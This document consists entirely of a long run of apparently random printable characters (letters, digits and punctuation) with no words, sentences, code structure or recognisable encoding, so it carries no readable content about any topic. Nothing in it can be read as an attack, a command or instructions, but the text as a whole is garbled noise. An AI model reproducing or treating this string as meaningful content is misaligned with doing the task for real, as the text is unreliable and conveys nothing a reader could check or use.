o|RJV:(07q}F]I4e&zEr/CSzN7qiYT)IBD&9ooQ%dxsXpzxwIhpV0-C4w&_oSnToV&2NVi}WEw{(@uDB0kf(neoN-)6riIVK5RVkK_d6rp6YBWE1+O6dQ-%_qIsz0/N@ydQ9^eI-1|11+uu;};BUyYpuWRS)2E&U&i^)5y}~}:kf%N^r4trrF7Ir4+Dp~YOfRzopV;pp|}prs:9p~C-rRpSp6UOrK5S)-esU;64rDKIy4]wuI(pu&^u~eti-nA697p@Y~1RuwID]Y04YuCAIIxIrp&2wI-2xuUpiSDOWkNprfhp/DE7Iry}Irrr{rW&hrrB6r0)pr]p-DkKU@r7}R]IxuI-+rdxpW)rLrEQBA9)uSRUh6W(-~;%qh/ENr-(p9}DE0w9LW&YQr0+(|]XO2|h]9_Kq21:Jsn0(AhBhRqhN}2sBCX;-EQ~I&A7uD%pSkU7~9U^Js)|hp5;UqOLJI}UW]Lz:]usFoWVU9p2S~zoQ&-V%ueW-W]K~oLVxWWT-ryN-WE6dWLh:E:xBr+KnD;n%]I7RoUDuDR}q}9e-ID]Bkh)0I^ypRYtSuSK(DTiRsfh-EqEDrkF6947(WinUIkRhIRkrruq_9wr-r~zTrzT@EY1RWeYS9J{NS_X^x){{}r+(7{)]^NenCfh1WiWXYU5nQzWq|Nd:ux+1^-}R4]-@yue0Qr1NdU}C4]iOXuU44r)pnYyzD]):;6~sXxNs{U9+q6iyFuA]5p5_U6i-oxxk4xEzx6uLSzxySxxQ^kikNhAB9UJKW-%n{rqA@uYnsAYz]uY{4-]y&Wr]4r];&pJ{ppiqFi~;:]f|sSy)t6;9%S~K7p47q6At:Aw+;-NUTUdA^N%CxVIX5U%u)qo^u]UA@fCXry1u9uLq-hUi9(+|Fqk&}U@r&6~u|Ae}K-N+]+|LyV~]^i-9Sq9]XVz9F6-WkpwVLVtWn6ixxxut]rxNXuRNV^u9ipw-nxtpOrueFrwe6w/pd;JrK|Ur}Y+w9&&6_A-90ikuI~rk]trrtVU9RfruAdDuuYr]0LnkpwCqfoIuSwp9OB&CR_0&A}UqAX+z{0J2NwUEQ/&E~7~xTRwwJ7w]VpUf&~Rx;T9tS)S6w{+Y776y_}^)w_V)+7o6kk6SIdA~h7+7Kz-q1&uUw9uV_B^~TB@SJK9~nAJrTQrpI6r^i&ph1Ko^|tDS6CorEnICrCd^I}IS@zwST)W^JfVf0@k^;p~kqhDuBpU-TO@ud^hu]Ipr5Nr)RVRpQE+wE{rS:rx9{6+URK0OC5uCC|z2+~Bes7^w-F~2YkIr]UC6rxU6kq+SkLU]UN4rUxptX/x;J]-/sd5SuVx}&&{E]rX(4o9A&df}|FWpq5|O~e+zw-;TkssxrDix+yTO]VxD+z76-X-UU^fz-E)W+;(xUONSEr&;+JK@pyNOOD{@Au6::E|}U{(DBpfiC:TykQByrABOrLuOu}Vp}+_Lh2U;9S}prIr-uzLx~{xWxJV]BDsV:;h%JI@dC-xoxs(y^t7Dwy/6pBz{W/(TU@tT91Bi9V|rD^ArDO|D~:@-~@y+k%x+&spnrW;BrA&KJn%6UkLBn@~Jw_YI~LWkuyIKr0V:]BLrzYwW+SUi+StYJ;UTUq}dJNnJz06xWDYY~zF:WtykuS9oIxtipVtT:hC0zh2Wh_i-qt:{e{Xq(Js&7rJ;hii({iJ9BiAOQ:9u7LNIs6DsCroYyp~eNytL}qNE4dS~|:5ntWoI^+5C+Y5JOEyF^]k%L+}D6:R2~u^ky^LexO;x(yNTNr-%n^7pCJWU&Oyw)Jsknxt&Y^t7k:u)x6u]Jri;Jxt_Tpww-xxkkx22)^iYD:d5WV7::pp6xSU:-E]{LdO{xOW_^S]L~EiAwWUi_Or%0J_uFrEw&L:-iS:f5f^TK^D)x_(i(]N-)St@x^RhAxRK{(:]}_5NU6SQnrUn@ui2@A]UOiYs{uxqIBNOyy~x(kLL/kq5/q+(|i^k_V79eExON^U;5^^xAOxdf:UxJ:UNTSw&5C/rI}dS0EhNh_WS4srIQ%kE:%JV%:ze7)xwxtI:x&:+-yIE^EIrrVILYkSrk@sOqLprBVDWzDUL@@)XtRx:]oUfN4sSrnD;UqCFRd)F%yB;B6:]nCu99%tSun)yA]KVf(p7Y4J;%nnwNek_NfD-/VuXE{@LQ(rJQ6d5|WI]t^Wrt~op)OOz1SOFx0JpAAAAI{rphEzp:qn61wAVOYnzV25w-Y69AA1;(Wdwf;D_{{--0_U&^9t&kkDuBCDdfYTti%xEJi^Xx)y&yDt2&o]r6|@:FI5]@JnW4E@|FBS;&X)FQD5wN|^Lf&u70}xq4nEkdoC9p14ySCifC1d5r&oO{K6/}9sOn/(FJpYp){QDrWeB+;4V+yizr;O^dUKn4B&@r]KA1I26(B2YB7Kkny(%9-_;2S_ORskEBo0I~SB9uL+rzD2kh0)2]Lkoy]ypiJsJJp2ey6E|uFKQ&N%~VWXCt7A~{y-k4^@J5s)k4s6n@o+{DF&fw]yu0KDrrL@+s)-0r}+SL~+~LE6SI0OKTz{J~;Fxt/rIzoozIp-6W_oiw--+W];Suz-Y(-}i-R:@:U:wyuXQ1JQRkK9DpT]zr&q~I@JD(DXku}&0z]BWur-Ed5)^r~Wpu|}oo@w]z;]Cu1e%(s7EyozWOB7Wr9+qxsWBtYd0}CV+{y@w+K~5tkoThDn{e%|sS]iEFq_qNC+QpryNud{QBz7q@+C1pqSrp}qrS7yyJXxL/6u9X6-Ek0w]ehsEdIw|Lx4YtIutFii2YX~q4LWd~T|/F_|7k(ytdyfA/x_6n:)n]Ef}AyOCD:J0^9N&&rx-9r6sOp:2S5WxILytuwBo:TEsDDrzpIshsDN(IEs1}T5YO_Q{R4+kRLQ1wxYKVFd}x-~e4S2/u+;LzrU2;A@-)sE_TyWJ0RUrRC]EFVkwC@Oo6A_oX&V(W}{ktusFfAnT7hB2fOi+~xVXzW02}Ir4p6ztr@XB1rEwxEJiKx}L&EICO0]R559tpBE22WFeB~9fxI:ed@D5C4B2X@EV+C/rhDrN%h{N9UhVtId-sJ5DQS)}UW{9ERK4/hLTfrV6OTBk0]{w91tiy+|+^-xe;rp+:2yE&iSDzst0;y@YABV5iF~Y;Czp2sBE6RRO&V0eAL:4AYDuWhFFiAKzW%:s7Nk:IEpwJzfBB%r4~Tu5L%2:J/fsF/{r:-ErC;]4_qLW}4~}zLN~z1NF4hy}(kp:o4BLIOh6A:F);wE~AdKX64)k;(5}LeF~0|4sus~@|4O)&i&D;Kt9X6nod0}DFYp9AdIsf:Quekd^}hroO4rqwB|kR+4O%7fE7;h4|CSsC~%DCQh}y;xwehND{KTssJ~+]NN}(iqt{wrWTX]6dDCwy9h/{%WDT{@nTe2_o2wK)uxLV@XiYk|:RzR6DRUTyd9^dkEF;9+TNrXz1SVYhs;(urCe_+&;DL9or;DOtAhypsq|B2:04id;h{)y])DW4{7Wx4df{+F&Ye6/uy)rr+{UBKkJVW{&h6_4&CQXIQAtVI+7LSEqVeWW{iAOI{ue|E7WBQR6)o^2-r{Y)R4wd}su%d:)^K{JYVS9Jzd05~F7r}EWtCFQhpJ4ITNT_)kW)+CLNpLXh]}sS7QV5TJ;^++(f|]ph&]yLpxIrIiy;h6Bo5|iYC7pWnA^)U56)9iQ%6Xe(2zBV-nJL;C}|2}WCeurrQ%WL|xVp/k@_ryWsSd{YrnRX/z{4CON{k{:K1q/t1XJyK~Uqo7|XLN&7u]EtEIh-W]_{1^{N5DAzwfC;0nz5:6&fu&Ykp:y/Bu6puEzyTdRN0r1ypEkuIw-orEixruI/Wu7OBifR;IWEuWtwrottT|s@u|JBJ+9(0YiICf~u0|sFD|C9;QC5KskpXJILD2%+u0Np7IL%@Qz{LS%5tSDrwSopqns}w2{xKAN&/XdRL|F@Aq){fnI695zpDk0yV}2V]]Af+UuQET4tw^@FsDX11-eeyCER%f|Bx{}DWh9QwLS&yA4EKTqILBDtw4hx/DR|LWiku&1i(/~{];ETL/@K|rr]w:Wx2heN{iJV1n92kAt{9/h:Fnw9x}tyYE|NV_Q)xAe@epIV~;kRh56-Q_Qe&{ee&I9e2Ks@@EYk42xD]%@okqK(hD+uOU1Ez~fdsRw7e_;J64i_+BD4:9sQd9t5xIkWQ0UtR7-n99o:w;ouOhTpNWErBu/poR/6]q}5J1}Lxp_1+REd(D|@76LOWr{VX%KKSR+)WR1kd4C|SQ-(yxxuQEuoI2poB2-DfCCW@;CnuCzU;~qUd&r^yx~|]C~-}WOB~EzxpywuQU+::Lk:LdkhTTCTrprtYs&Oox_pz%X-{xryr)RuL)^L(xT+YyWWK_0kyd4{@;kNYdD-oeTn2VqOizCr(wn_7^]%551r5:xXwR/T+CWXBnSr~C%-{;uIAzihpqkwND|WERwhri^;(;&E]9riWkxr;;BIukrry:YV6NoKVrupYBB5~OCw^|+R0~ICk^]E_&9}T66x^4]zEu]RIpRWWqr(%Y/hWW4~6REBpq]Tyu9th~oyrEA:DW2BJAzLpDVxqdD6JRO}r5uy(pCVp]xKiOduQ;t]:R5fF^NUWpS|ukpF0Rp{d(ztqs&zzspry/r2U+rJk-Bh6DVLV-]-(yL^-nYX-LqT-I_2)n@JTJy1Nks1i])p~p(:}:C|W0;XuhCrSNISJ&qr@J(DJkzII{KyUOD%sr6ozC~+Y;&(1C{Y|+O@fXs:NQS7OQELOWT/QuuDoWEWusD~];~p5^&|kOA_W-5~B4-h|tXJ]9J0DF]&6KyB7+^{e~Ai5Udk|t}O1B~yhN]RrI]]AwC(VV~IEqJf~~1OEqBEUVdrIVBVnq](ui&RESBBIpi(6W]A0J^uAKp:AO4~N)py]W]2B+ph(nhWDTxq@rBftW)J(0{+Fp&ppIDTdf~xWzz|yJFF6iyE)^+x}Crkrtu1~u(SFO272x6+dS~A^dqz(QS{k-:d^@@STDC-kdqfh{@V-4T;I^TU4tIy+CyD;B~]RRsik&29WKpA7eOe7pL0QxCR4S6]u^z-JOeqy{{J@p%7|BO9q5OY6V~6rn0^q1q}R0OEE&wthBTw2nJ7IW7/@N~]N5:wwISSDwo^~p~pSIhVSCk4)w-&LpnA:hVEJB_Niq)sE]W5Ep|(~AB@6+fUkx-0~0OO5-&h+kE0^o%z+fE2Drthh@UiktrWErrx9nurBBrkyrtrrrrru1rLprrr7/pkNCwo;xhOYW6-pLpq%yCp6~SO%e6Jd&6h:xruSrhVyJ6:kxkziCh:V92J69IJL-:-SekRnx-dTop5fCuO(u-)QCrABnxpy9u@ywzr(wu-W:wD{p~x-X06xd212(sf17o;96o%|qn_7OKY551;_E-DCCtr6;-nwRhTT;qYN7qKnCNkpwQYKIFW+C-6&0fr:AI0B-N94OhxE]pW-kBsrn0zX(5AK1frSzEzxk6pXt^u}ro-yuxhACDqIupkrwpr{(5OsnLzkf4nQrpDOfi5iO0de29C|WNY2i]02n/u^TW+&(zSLre]0Fix6]}oVh]xny^zhBASLprqOS6Tq]]&Bf/D@~]k~TR4z&zuCokNNTu{SCuDALr99I~]:S6uy5&LToLYe9hJ-YSp|ABkAt/XuU5S:}s6+D5:K:x6AEWW6L:rEOeE0:qfYtOLkkAU~A6uru5rhnouwrsyY-u_t@9:;STOKA+L)O4(x(1nERA|nWeC6OrI(|kx]5s{KQ_/7X66q5h2fJXz]z%66q~{{eqnw--}-uizXuf_21JQ{t&wV:Us)~]Oqqxk_p9;t7WA4DEN(o9f0iuCwx0]VwyihSWIh4Wz|]s9NCi9uNrR{VrLW9_rS6k&pOJ:C666D_Nq}Sw(I--TW26^(C+qBJLhn|pprSTpdX-&rVd:KSnISwk:iVA7Q]x@BOTkFeqCVkCo^(IpLrW-2CW9rti:CxE~B^n%i]-owp]D{rexxrrxSWFO]ieI}626+t;wrrup}WLyB-|oih~r0}e+Nrr|BS(W6h6~|:|IzzWq+r]ABI;S-Ns0x-|^QUo:zEW+L6_6SsDo0uETW_q+5w:V;oLyy-J%dp:pW1Dz:yxD~(LW;FxORR2xxDw:wyrr:phyp;RYhzprXr_Ori5Op(LWyWTx:p5z%Lx_zxrpIWSpNyO1nqTzeeiw:iW&/K{:S6_DI|:qT%WtWq+JSdqVBruiC~V1}-2zFWuoz{ORI6ypUy2C76F|Y+e426drprAW5Tp](Jeuue+r/Wq09/Ik&YJ0EkI2wy(ryVCuETVdyWzrO6&u4~UdBRx)tTF}L((NCy:~wopUO))xxrShO({Bkd-1rDCsS+z;9ru-WS0-IhE]W:TzxBNOOWOoYiE@6ofuE9zCX5h:yX+Xfx-T}y@1J:td%J6JrFFtWdyLx}T6uFKRhWqT:s&-USTTDuR66Ir0:RRO@0Wrf(ytYL;n~zzKS:]rLJfk%QQIR0-4udNzYzzOEOJ}}9KE_V^I1s1FUp7QonXED2y6QRri|pDzU7+{WXthe);NnqnIqiV(9LIkR+uULE^~5k1n@W6+xp7;VNuT^(sO@qXt~tAR(n9+r]h:0frOWziJCI00kuU&&x/DE(xzIuxEr6OOIAfOnRp6uQKhzrnO]k&&2q6knY|pzk)JKrF0/C9xX6JiAfE9u~_d6xrKJ}6uRy|h]5iRT5x]rLVx9NAsYCk1A6qdLu%;Jd_~zuWWuqNq@FzqVoTqV:hCVox1CpAtuKo)ApKrWArNrI)1SdJi~]zByn|&/h(+oo}uVirK)5EJ):@pEeO)2V|in@_rw71N6u;Q@}WRIW_I~/~pER6+qLE;-|6ux^^W_BXIRBX%hNqsU~r0pfO~JwLSI)y@xTV|4pruJOIyBSIWIy(yrir4hx]i6qrh5EwRpQ|;|Q+2V+9^t6h0%|^Fy6@)%CQEUfoDx6}pR~FqUJT/QAUfNAzuq-CuYYiOI5hN_Ro9dWUt]zVizBq6rkFKJABIF-kpiVr2-n;u&:dpr_/;Bz|4qwI|Dw+p%B@qXKUTh1BBO+nn:SWXI]~fBfoS9fW;WqRQVTis~N6x+hW_T{AB}]ky{RWApruuUpCCpfIJ0tVWr~TLW^F6I6uuwWJT]LOnDeyyrI%-Irw61uXxB;0EQz%W0}+1V]w@Ih|5xWRiO0OWIf@yifuF2r(K1RpufD]uE:yy-;uhSr]@~urC(Lx7{^QIRJ9p:i/9;J9xsRDE0iU~7-|W7%i66:Bd9:)+RLOzO;BdJ&2O@xz2DhzC{nh^D~]i&Wy_ERwyELVs0DAKX/EO]f;:6F-NAIAETA2r:KAIuwe)xqz6A;OV5DF&;FxnOCriY1@2Vt&{~t5:d4hE9}6OCVEVfT^54E;QJBOCkEotxW|dR6]{X-)%xrrJrNr|Lpr]SWkrWh&BSu{SDS6uurqpzOB+WheCXIAKhki]DoD~S9;uYi5+]J+zEuE7K-L/p()DyO:WEE0x(-iRRpz}^0Ap@1WWp:+;yE&VCFWRF+iBA6OJ+52UOrt-]&)}isk{Ir+fOdTzJ~ufVJ0upAAF;k;]sKtAYD{FXfL2VF&:Uzh~sSWN+:YdLf29ryDdz)5k~nD^xQC-z2BSkJxwuV)q&uhqiw@hhoxwAOTJ~iDDqA/02;-fftoXi)o7~(K5t+@JwoAI2edxW5;^r{}W4@LTh;L-J&wN2WnyWW21&LN%u4xuhwqJ@n;(B1eNF6AWRxyCT^rWos0|Eh2;dK1hzk0sr:XnzI+kOnKz;u]Jz4;K5rIOeOtiWrIWINp;6(h06JE2zDh(q+0o7sxKD6U]OnNJQUB7{wt+X)O(}Rz9ry)z_Xt1Q:6tE%SkD]u^q|0(UzV5+iAoew)1&_6QKowYuVz@T:t07-T}Jd:o+116Ou%+d59twsV/@1@OWUiih1dd@((}B9SKS1S6ezJdnK&ffYI{YKT}0;EnJJI9U-4;FYp/-)x/hLENI~hy/;yRRuUSVDW7Q119D{|k&pp+xh~u(QQ&VhxnwzD&E_qCyh-ir)94prw-nprpxB:txxYrE9w5xBts(Cr(IFtS0FSYrnF/2YBs;d(o0JNAiC-K%&k+Ip1wFt-Vn&sF_KWdJ%dLJBnBxuUqF(w2I]:1{Uo5K4I6Q{p@&tiY;sXVh1f]zh^:JC0B})+iYrrRDD{VNFk:Dt7OLN(|6nrph:(sQzIz6O;~z@L:zdOy_5hL(qdQN]%Whs~U@n|e@0(L)We;pYIoDwiXV:V4@p20sEL2sNfi])Dp6yw(]CzIxuLxe@@uCF)N-RIASzq]U9N%~k&iFJ6+AN%E_uQzuhB+Eu(BNzuY|w|V]5zoC/w069;ONordFUdpp&CWko5-F_V7;fxwBsqQ1@|2ACn^f4Juz(h)DxO&(u19uBzBnR)}y(Ye9t&X7^ok0EnsI5t%1RRqX{pO1Xq|WB47:eO1fLtq|ur2{:zp+9kh:Iy2e%rOpn)snz(/JTsC(q&tJExwE-0+eYNU&;tqe5/Ndnxz1BWT_;5AFkE]XXY:%99x&w:J/&S5AEL6Qh-KQ1yoh^sAI-_hI(r4RW+L6rrLTrr:6IuBYIr4RDwx7Dr-fhxkXiVo|rr-|DtnT]xiDsuSYpr9F67-7DUJB&(N4I|uQOYY(r(y+pzttsY(Jr(]7qz0SAY5U2YT}s&hN9t944I5T&/@CipC(7Nsr-fwCrfEk1NT_zhSL_+xXBpOIXUW;1qx@(N29oQiRd}V^6{2u6-0T~DC%|+Tn5ui6WE^E@RBp/F}r(uOdn(k9AJs0U~61E-I&4p@OSfq2RB|o2~p9RuD1^hDCJQso5R2K9Ek~{6k+sYEQ5Ao7:]s%UhT14L@rt]u(9}x7~p~7q]hQQNDr;UI+UpW^&0uNdW-YnBrr;DrNCDry0(k0_QVikWE^Bfs^t}k-D~BqA-4Sxhk~26ES7xu;O]whwTxERTW;Vo9pRx9ewf9T^O^Cyyqn~YxX4JITnLOTD+0R4p}/N^x_;FTJ-fIw-LS_qECht~A~C]V2(y^:COX{OCRyJouW}^4NQ2QW)n@zx6Iu]}NfNIKfh@-(_0|UNR;EJ}EAk/(Wu~0rwfihUI&u}u]q@-nx9^krE;eu@6:xIpop+IAdIueqUw1^9z(U;p~h/{7-NOEprufr~++]k;|BJEJu(}:y(KeNFY&Ert2rr9}rh99u_^|rk)oWtqD~6ut-]VDr|nize2uzt&J6zhquXOUUp6dWW6N+i+wp;:%yOD2hx4Autkn~1~sux:q+B|9ARO1IF2%UDp|yoWt~x}phJC@UODuhy%pAANTpLAwABLAWLiAhD]+fY+0fBt5ur+Dk]OC+Wqr+rrS(OCeWO%ApnSBf0E)z;_Bxt}qf&92)/|fXEp-F&6/yx;0BwA16Vx]0I]R~nS9DOVIpJ7{+@x(Lkr(ekxXe&wUXn|_Ls7_/sSk(Wwr^ItIVrz)~UEX-xWAFppwVIw9TRxITIuAFIrD]prtOA9K_r)C:wkR:r)q9sCp&p&(I]-fUEe/pVp^/^UShne1xwwSBsqWC6r]FAtt-0hxfpq(rWA+%0YhesIC+&Cy:6d;/J&hDStdKBxy%ir@:Ctex}IFh6N5UTzStWCNLoI^K4pSq}dzTBAd_irDnIBKt@t&oJquz6(4}+]}Qo;OXWh_Ur^Qq&^KxwA0@UUNt|;FuB|YYxrx(xrrrUS+4U^6sKdTKkxkN9r(xCxwkV/D_2TI@JTIpX@OYLKU:9S+O%6B~4LVu]{TuX~AzrI6q)(rBn{E{%IEfCSr]EBrBkLrBNy+D2uu{K(RU/Jr5NKIL;;O/(qzk+;+|yFoOXRBiVok%pr^XndxCirJ7id+B^U+YSWSkU}2Cioq;~}CYKoJ)xf&94h|C2f&tJUIT+nSE_~rxRfEL5k+)o%-t/diLTNz7AKWt~%]oE{w6B{nD~z66|SoVCQCI|nC|~N0SiJ6{SdWdLJIC-Qn6I:-CBq&i(oo-CfppxWWOLd:yQJp67;|r}~q:zBk4ShDLn^p_JkA4+z:i%dO7]FA5T(T6_SDuR0~9exVWeATD&WrAULufJ{7QF;@rr|@rf;}rNhQk+^@u_^nu]s0Nf{xdksuiU_uu-q2;^-Bp}o:z-15+4STyxVhBot2hJt}(:tn62pUO:AKSWB]6N60-F}i+p6wOs_wzwW6YpeY6yWniJhnuA}YzxYQJxf|JY7@;DCp(|R4W:D^fwOQJ^V|h+htzSf;]ydLBz44I(4Dfhi%qN9|:5eS_XUy6u]eONz7r%XUOWhdh}hih%KkfL6fu@wr^~id_LR{OunFkLR@O+4LOzD&kxu7uTfUAI%BprD2SEr1r]9^IQ9yr(+ArzWkrxhByEzeuKKyyu&0:|xTyWf6Fo_L:0Uw:X4nAn&664%5Ui}2qXJ--;NB&/O9;Jq)E0d-TVzCwhYWn&p/0Ad7d]q-|KdywOddBEC9;dLxd&YF]OLy2iN{+6i1DnhrU1&nV5A-4tY%2q_(|i(Fniwy)2&Afo|ENUdF/9)KR|zy@St@T]-UXxCLtpJhXV|fr|OSN&&Iu9IedTBJdU;o(ru6kRF&BO^OBWUS]:S9J-V(}^^qy2SAV&^p+Dks{oF(XK5EwK(TX&AN-duCJ2rzs|Or]Ie(JruNdCWiBrr4}Ry|1pr}WDrxYIriurhn^-uBqT2+nDku;Wks1)5QNzJkS}B/dwCqqwq+yB;1+oLQ%D(QwpqOf42hYtdz}S]o%kpBwAN5L9Cz5BLUdDi@w]/0ExR521A)2kOwUXT|YenSkKU]%y%JoIdDp_|9u9_EESAtSEEwhNXrNC+IW5YoeUrOB|FTs]+&eKf^%yLSNB-4/)^)47Ot4@_rK0_EiFST/AdDSXIphe(tiWytV:%dL]E-65i-h@tWhEqhB1R5nUK1KxL+ko{tBEyrB;rkX@x@WKJDW7(rt9Bx9OBDt/6DEY(xEpSrE^pyuCBCKdWrkYtrE(OuArWDpx{rr(rrtY6{do(rLnQ0;:6kdD_zUdD{]Lxp1wLUiUxo&sh&EWdT:+o1:z(+KW-t^z~Osxs]IOWItoddS7Qn)~p6Rqz&zXO:ht:y~sdOIzkoBqn0LXJ4(XR/%pp1UTrpd]NFIo2iO_nQp/p1InQ^yn70Wi4Kfid0D(Re_sFARr@Q(n{i6U7|VQdqRNr2yWkCu+:fq@&WfCxwSIY(R67:h@xn@}kUrxe;J%e&U-eoO+@LLzXi]x]/x~Q9Xt0%L5usrx]YW]pR]~e0r^Lwr^~pWrOUDAn(erVVuon4y{W9rENu9xFxOyDNwzT4Yo%ey22|z-d2J^%qyw1OpWx{~1]TYVwBXw+{|tDozALfzKr{Y2)J;EnX^Y;spWW&Bu1zAt0iRTLVW&-]0s]+i7C1UJ0]4V0C6E-]0yN+TRY2SL6~)&2Od]}-t]R}i;KEDOpJS}pqz{e_fiI{@^hXs/SQ1ICSk1t^U-C/IW|6ynATx^@+)rCQdRSIVF7phf6r|Q0uYJxE]^f^k&^FS~Uk;9S&%yFz_fxDLSIFy@291q+DJrpw_~uB-i5C{DrdTID]_@y/euD+RyV@eIr9p0+1BzFWr5hqF{t6W-(+7wAOCT|;uIO-}ssANQN:(&I{~sJ1Ty;9-zYDLKA+5)AIS1N4doA(-rRtnx}OEz;;Xf(J1k&LXLtx{EAYXFp2JnILLWt-sd:EQyRYx]:&SQdkeqt)J1-EwJ-Wn0d6fO7~qK^+frRXULS1ou:nRit0tBr7DT~fzpO5@zr%f)VAA&^p6J^d}QwL^zx%}5xEdDrwNKORSU/Do1&z~%WJRCfpuiyNzos~;9rI;nrNNsdn4kxfDedE()o]r@KV5({xqf%+N+KIrrKnEq%2R;9^J~I%9S{J04]Q6+D]e@Y(4-7fBYqy0;iQ1w)yIwFn1)n(|{Yi}x1Etru;7toSE:7W~nUCC9EkKR(p]~^VCEOSt{5i:KRxDwD;-p@sC2;&9h6ETk:1_r+i1Lew&9;{{|J2Sd9|_Rr1@FNO%I|dI9RWo~Cpqt{IK{YF9ezppwVUJN%KFu^_t^L;zLS+:iOBK{JFO__Fp2FQ~w@IL6(rExYrkotIC%zD6A7w4hS+D0%IK%t&7YDyJR@SeQLQ~W(hOUprWzEk+w9UizDX%Xh/ryN}I]KFqf10VyF|(LpfJOR4YyXnRzyFR1|U05|ShuqQO5(knYCRdYfS929JI&J:Eu+Lry7tn75xfiB)hJQ%VxurfxRe+x^DUYUz&&|hynSizyxs)-(^9-hI+])CBi:r)eKLyTkOU+%0T^iWd{etWDX+C~5wSk~Fu@fR6LpLwTniw5k9@L%uwCJNALy@nfWpuyneW2QXX5TYw2YsEVkdrwiq{xR:oW]syWInoWno-46+Y-21K-E6W}xs-]r1r(K;Nq}QusY^^UiR-;^sNVKxKKzQIoKW2Ap7O(+4_Oy24wDDCwpF1B(4qRzS~u7zexDxIFL/L:Td+A4YwX+qw/0K2h++TpEXO]O9);Y5BSiK20{zd6N2Cni^VCr^AA(Ri7oN{%T4h%DV}@@N92Ah;@KVeodJFS6{T1se5y4s}}^xhXXd~LFzC;@5/@{L4VKCwKKFxzxDUDr_d@+Ci@XJ]]@O_}FAF209EyK4eX/+7DK}erz)]fz}sXzsX2+wKpQ9F~T~yIxR:iFnpD/wsh+:~(/NdEJzR]E69R7]/1Te1%Q~@]rNfprp;II{XNA%I6|Yr;xkNCw^y_pOVxxOp_Cw_9ho:kC@ywrTYtCO@;-4L_uw^];U0:2WW_q-:];Dyz6h(zSOWn2nT55IOEthY45xzsrD(9zuOUWy-U9u2zRLDp/DWrWuSyuD;;;1x^^QC&;QYy6)67;dxh2OW:t6O:AIS]AYD}1^y]ppB]NI2D%W(uC/0}hDrYBC+DSS]%/7D]W96D&n6k/y-{|rCRoz;+]XLqEy|IoSEDhT6Wwk]~+WAwWB|6Et|rJEEC+SqK7e|Srox)yDVqNy^4J0%Yyp9ORt9riux&C@t;A+J4BhpxBD1~K0YpEp;5RI1nk];6zDRu|pR:oxw0ErxTuJ%NE&xW1Up99+OKJAp~Onz1Q~DO:OIxuIyN4C-{YNErI-(&kp-OOfL0OUzNQf1q]r&JSx~]}5Wqk2eE-zJL}(UIR2IONz(uFwUfyy0:uTNfux1LEEfrr7{5@%NTzNph4EiRduJyywuuC+hDuL;t]IypCf:-sIfV@s:%k}Vsd5u(nynq|XIK~z|kRu_CoJK1zJeL6IYW5n%iYoL];h1Ce_+6_~r1oXf9&Tn]Rh+nFNhCu;^&0Dyeiuwiik;Eo;xw;}ErWIoo;whkiTWU];]%uhDhu9o~/6~6|0]J6NixE61]WW(k;xwxkrSDAWrw7r}DD&wy-wrkx^NEy(EEe/4Dq6rpx+tukEB%DS](d|&n}p71QU7~IRpfqWrwuehTDI&xO;uwuprWh6uhhC@pDIox47|I+k2;IoQqnN]i^iq0xJtUUoCW{Oph@2]x|6Y1n)2z(Kz+B0puON4/AOL}5^2&||Yo;]O+z5JBho+XRDi&u&tEd(wru{]IW{R7Tk~prp:A@kW)t;W0zSzVshuDw22Y{B^;d]BB0EoAK_Id2JXO}-rYC;+uqSu1xTsB0A0}oy&~L}]kd}rrdD)Wk]sAiLF~Cky-%EhhwB4xnuhzC|C6hi7iWyh~kYK2pO+T~ICuXe|Vd%%{|t2}TWU+5fh]krUyDJ~(dTJupryuEwzCrL+pqBE+-@xDp-nCDzuyARFLS;I-k&DrJ5hE;52V+ew^]rdr/^~10]04E2x]q2Dq]Kd-pD@kr]D_Y9FWF(U;y_DCLKC50i-kdI7t;9:;+LprpqzTQzzA)|Wt2E-&/1W&WQ6q;Ou5}tA6x@/r79w((xdB9~4U2:+rCIhLrnN(@Jy;p9BKz_6@:^_:ESxr;_CLyr_7nu^iIK1C~BUeY7kpFn]n-}i~+2DuJB2I~h|J5k}wzp_it)Vx-+LITpUq/S6us~1BIt69huF_VYITdzKWKt-1R6VRIRuqrrf{@ui/%4kAphxLNs66WERA--wzr4fkUIty9%R6qD(D{9wE]k/pp}{w69xrw{0WELToD&FBqpr)St%VuJf7NW2;r)|CDeFUz5wd:Wr+~7;-okdr{EDE%2RWYt76^6OW]-qB_WuO^69dNRr-2_JOWRdqkNIswhE)uY6^N+TD||V:O~FV5eQkN:0rh^RKEnDeQWBudXytxLq^D_6Wo9se;-]7hr;qid0kNi1Khk0rRI}({E0Bp^NAo0tRx]n+J&9s^rfr(XVWN42;Wk0:i;YpNI2Wwx~Uwt9(n75R2DwF|]X_x-rAeNzuyh16rI+C0rtVTy-@_JkNL|X++xxpS66]oICO@QsDnyWBNkJrrT2IT~K|URux&6Iy6z~irr+pp9KoK]Bw{y_;iqrS6rqx~RoOSp^xp(WLWkSwzNpxCQz254]rzAJ(&uqQOF6FRNSwi4rCWIh^QOCu]r-urwpxp]rk^(yq|BKrW{VF+EEr966DdrY0B45WB1f)xI:unEh]U2iRIukLphX/qyz))xU}6@}k{6%YIO1dRCx/-]DzhV5w~)(z(WBJ7]yodFFpd@I46})S+q&@qNBuTD;z9+i9]NJnE4y]WdDh0_N2C{r9e_phS9}Lh9}zryhwQ~N~%oD_7VFik)VK;E&%1E(CUw|CkwOpxw|:TnwoDUr(%0VuWr6xu/Kn~xu4DCX{wrDrIpxYWkA9XuVARz(kYIWIperE4FE9SV;OOr+kz|}zILTiE(L-uJDrr_]SoBp)%ErA{kIIFxxJziroptIB;-2e6i(r{^^7^}:VJ72NyxF5Of2J~F:uuR4r6LQ62E9IpRnhi_zX]59p+;O@xdUNr^^T@;ECyFEN;:&:hJ7+/{B_f;E2iCrNA5(u]9Y@NzJUdLxEt|TxrSIDe1z+{Dr1ErEV59r]t:]rrJLzqi}:L4&&F;dr:uwLs64WzDkz~hd/kqDQxyX&RX}LVwkzu%VB@NuCVdSk0z&eWJe]t7J0Ut:p_%6BC;:It05SUxd)xB6qNfeVJBh)zJ}EhWTDL0iz|hrpE-|_t]+|ep+}rD6DDEn&@Fe4/Xi{5wirr-Izhxo:D|U)EOIefewBisK]Yht)rwiTptoNdxu&2UEtK/~qepE0WW/JoDf0dowVA&U;WoF1UAL5W(FU~hhu%9Xu4|nrCnyU:u@x-;t/7F_21rxV|F{pRn{;IOn-N;59uS~EwXQ__W2UsE:7k6i2}4t4Veq}oo)~roDReEVNE}ix)iz-IXI@nU_)sxIwOC:r]E4rp)E+hR:Ozx(DpLkz:t4zrdr-]^]/Vy~}7kYW1wu(e]ir}od_h}hJEpC49q]fCTRsSf(N2B7ti_^WQrY{sS@U~RdipeJOKsVp1LS(~VW161CsEIUIpIdE{SYeT;FYLzU&9Qko50kkk